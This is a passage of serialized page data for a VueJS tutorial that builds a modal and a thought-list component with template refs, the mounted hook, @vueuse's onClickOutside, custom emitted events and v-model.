type:a,value:q}]}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:ce}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:fL}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,ce]},children:[{type:b,tag:c,props:{className:[d,dq]},children:[{type:a,value:e},{type:b,tag:c,props:{className:[d,fJ]},children:[{type:a,value:bP},{type:b,tag:c,props:{className:[d,"attribute"]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:"inert"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,dr]},children:[{type:b,tag:c,props:{className:[d,ds]},children:[{type:a,value:fK}]},{type:a,value:" filter brightness-90"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:ce}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Hey! While there's a simpler way to achieve the above ("},{type:b,tag:l,props:{},children:[{type:a,value:"\u003Cdiv :inert=\"isLoading\"\u003E"}]},{type:a,value:"), I just had to create an opportunity to teach you about template refs, which are a pretty important feature in VueJS."}]},{type:a,value:e},{type:b,tag:Y,props:{id:mN},children:[{type:b,tag:j,props:{href:"#automatically-focusing-the-textarea",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"Automatically focusing the "},{type:b,tag:l,props:{},children:[{type:a,value:eq}]}]},{type:a,value:e},{type:b,tag:g,props:{className:[bi],dataHeight:bQ,dataDefaultTab:bj,dataSlugHash:"ExEKMQK",dataPreview:t,dataUser:bk,style:bR},children:[{type:a,value:R},{type:b,tag:c,props:{},children:[{type:a,value:bl},{type:b,tag:j,props:{href:"https:\u002F\u002Fcodepen.io\u002Feludapens\u002Fpen\u002FExEKMQK"},children:[{type:a,value:"\n  vue-5"}]},{type:a,value:bm},{type:b,tag:j,props:{href:bn},children:[{type:a,value:bo}]},{type:a,value:bK},{type:b,tag:j,props:{href:bp},children:[{type:a,value:bq}]},{type:a,value:v}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:Z,props:{async:aW,src:br},children:[]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"When the user opens the NewModal component, we know that their objective is to input into the "},{type:b,tag:l,props:{},children:[{type:a,value:eq}]},{type:a,value:". So, wouldn't it be convenient to save them the hassle of moving the cursor towards that form element?"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Let's implement this feature! Counter-intuitively, we can't do this:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aR]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:aJ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:"blah blah"},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:aJ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:Z}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:bu}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,Z]},children:[{type:b,tag:c,props:{className:[d,au]},children:[{type:a,value:E},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:cf},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:bW}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" textarea "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:bE}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,n,bM,cW]},children:[{type:a,value:bM}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:"\n\n    textarea"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:aY}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:nv}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F this is WRONG!"}]},{type:a,value:e}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:Z}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:ct}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:bE}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:ct},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:ct}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The above code won't work, because it's the same as saying null.focus()."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"So, how do we tell Vue to only focus the textarea once it's available? The answer lies in "},{type:b,tag:j,props:{href:nw,rel:[A,B,C],target:z},children:[{type:b,tag:I,props:{},children:[{type:a,value:lY}]}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002F62e02ecd52420b19a8e6d301_lifecycle.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We want to utilize the \"mounted\" hook, which is called right after the component is added to the DOM. That's when the "},{type:b,tag:l,props:{},children:[{type:a,value:eq}]},{type:a,value:" is shown, meaning that it's not null:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,au]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:" onMounted "},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:bW}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"onMounted"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,be,k]},children:[{type:a,value:ay}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:"\n    textarea"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:aY}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:nv}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F CORRECT! :)"}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"There are many more lifecycle hooks, and we usually use most of them. However, in our application, the \"mounted\" hook was more than enough. But just keep one thing in mind, you'll see this concept again and again in every framework."}]},{type:a,value:e},{type:b,tag:Y,props:{id:mO},children:[{type:b,tag:j,props:{href:"#closing-the-modal-when-clicked-outside",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:mP}]},{type:a,value:e},{type:b,tag:g,props:{className:[bi],dataHeight:bQ,dataDefaultTab:bj,dataSlugHash:"yLKOmKV",dataPreview:t,dataUser:bk,style:bR},children:[{type:a,value:R},{type:b,tag:c,props:{},children:[{type:a,value:bl},{type:b,tag:j,props:{href:"https:\u002F\u002Fcodepen.io\u002Feludapens\u002Fpen\u002FyLKOmKV"},children:[{type:a,value:"\n  vue-6"}]},{type:a,value:bm},{type:b,tag:j,props:{href:bn},children:[{type:a,value:bo}]},{type:a,value:bK},{type:b,tag:j,props:{href:bp},children:[{type:a,value:bq}]},{type:a,value:v}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:Z,props:{async:aW,src:br},children:[]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It's a pretty common behavior in every modal to close it once the user clicks outside."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"In this step, we'll take a HUGE shortcut. Instead of manually implementing this behavior, we shall use another library to do it for us."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The Vue community is humongous and infinitely helpful, so it's not a surprise to find a library like "},{type:b,tag:j,props:{href:nx,rel:[A,B,C],target:z},children:[{type:a,value:"@vueuse"}]},{type:a,value:": over 200 useful methods that cover almost every possible use–case."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Our interest lies in the [onClickOutside event]("},{type:b,tag:j,props:{href:ny,rel:[A,B,C],target:z},children:[{type:a,value:ny}]},{type:a,value:"), which is triggered every time the user clicks outside a certain DOM element."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:nk},{type:b,tag:j,props:{href:"https:\u002F\u002Fvueuse.org\u002Fguide\u002F",rel:[A,B,C],target:z},children:[{type:a,value:"setting up @vueuse"}]},{type:a,value:", let's add it to our component:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,au]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:H}]},{type:a,value:er},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:q}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:cf},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:bW}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:" onClickOutside "},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'@vueuse\u002Fcore'"}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F Close dialog when clicked outside"}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:fS},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:bE}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,n,bM,cW]},children:[{type:a,value:bM}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"onClickOutside"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:fT},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:" close"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:s}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:dt}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:ep}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:H}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aT}]},{type:a,value:Z},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:q}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:H}]},{type:a,value:an},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:q}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:H}]},{type:a,value:"dialog ref"},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:nr}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:q}]},{type:b,tag:c,props:{className:[d,bc,k]},children:[{type:a,value:aU}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:H}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aT}]},{type:a,value:bP},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:q}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:H}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aT}]},{type:a,value:an},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:q}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Fascinating how in one line of code, we're able to implement such a seemingly complicating feature!"}]},{type:a,value:e},{type:b,tag:Y,props:{id:mQ},children:[{type:b,tag:j,props:{href:"#closing-the-modal",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:mR}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The modal has no way of telling whether its opened or closed, as only its parent — App.vue — knows such information."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"But there's one thing we know to be true, and it's that the modal knows "},{type:b,tag:al,props:{},children:[{type:a,value:nz}]},{type:a,value:" it should be closed:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"user clicked outside,"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"user submitted,"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"user canceled."}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Therefore, we need a way for the child — NewModal — to communicate with its parent, App. And the solution is quite simple: "},{type:b,tag:j,props:{href:fN,rel:[A,B,C],target:z},children:[{type:a,value:"Events"}]},{type:a,value:dn}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"With Vue, it's super-simple to define our own events, while dictating when they should be emitted, using "},{type:b,tag:al,props:{},children:[{type:a,value:"our"}]},{type:a,value:" own rules."}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,au]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" emit "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"defineEmits"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:nA}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:s}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:dt}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"emit"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:nA}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Henceforth, whenever the modal needs to be closed, we emit the event \"close\" up into its parent."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Hey! Notice how we didn't import defineEmits. That's because it's a compiler macro, so it's always there by default."}]},{type:a,value:e},{type:b,tag:Y,props:{id:mS},children:[{type:b,tag:j,props:{href:"#using-our-custom-component",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:mT}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Up until now, you couldn't see NewModal, because it hasn't been added to App.vue yet. So, let's change that:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,au]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:H}]},{type:a,value:er},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:q}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:cr}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:nB}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:H}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aT}]},{type:a,value:Z},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:q}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:H}]},{type:a,value:an},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:q}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:H}]},{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:cr}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aT}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:q}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:H}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aT}]},{type:a,value:an},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:q}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"With the code snippet above, the modal will always be open. So, let's add some toggle magic:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,au]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:H}]},{type:a,value:er},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:q}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:cr}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:nB}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:cf},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:bW}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" isModalOpen "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:bE}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,bf]},children:[{type:a,value:cd}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:s}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:fO}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:nC},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:aY}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,bf]},children:[{type:a,value:t}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:s}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"closeModal"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:nC},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:aY}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,bf]},children:[{type:a,value:cd}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:H}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aT}]},{type:a,value:Z},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:q}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:H}]},{type:a,value:an},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:q}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:H}]},{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:cr}]},{type:a,value:" v"},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:"-"}]},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:cy}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\"isModalOpen\""}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aT}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:q}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:H}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:aT}]},{type:a,value:an},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:q}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We took advantage of "},{type:b,tag:l,props:{},children:[{type:a,value:nD}]},{type:a,value:" to show\u002Fhide the modal."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"And now we're done with the NewModal component. Pretty simple, huh?"}]},{type:a,value:e},{type:b,tag:Y,props:{id:mU},children:[{type:b,tag:j,props:{href:"#creating-a-dynamic-list-of-dom-elements",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:mV}]},{type:a,value:e},{type:b,tag:g,props:{className:[bi],dataHeight:bQ,dataDefaultTab:bj,dataSlugHash:"jOzqgpr",dataPreview:t,dataUser:bk,style:bR},children:[{type:a,value:R},{type:b,tag:c,props:{},children:[{type:a,value:bl},{type:b,tag:j,props:{href:"https:\u002F\u002Fcodepen.io\u002Feludapens\u002Fpen\u002FjOzqgpr"},children:[{type:a,value:"\n  vue-7"}]},{type:a,value:bm},{type:b,tag:j,props:{href:bn},children:[{type:a,value:bo}]},{type:a,value:bK},{type:b,tag:j,props:{href:bp},children:[{type:a,value:bq}]},{type:a,value:v}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:Z,props:{async:aW,src:br},children:[]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It's time to delve into a new component, ThoughtList. This one will display a list of items, and we don't know the length of that list before-hand."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Let's create a new file at "},{type:b,tag:l,props:{},children:[{type:a,value:nE}]},{type:a,value:". In Vue, here's how we repeat an 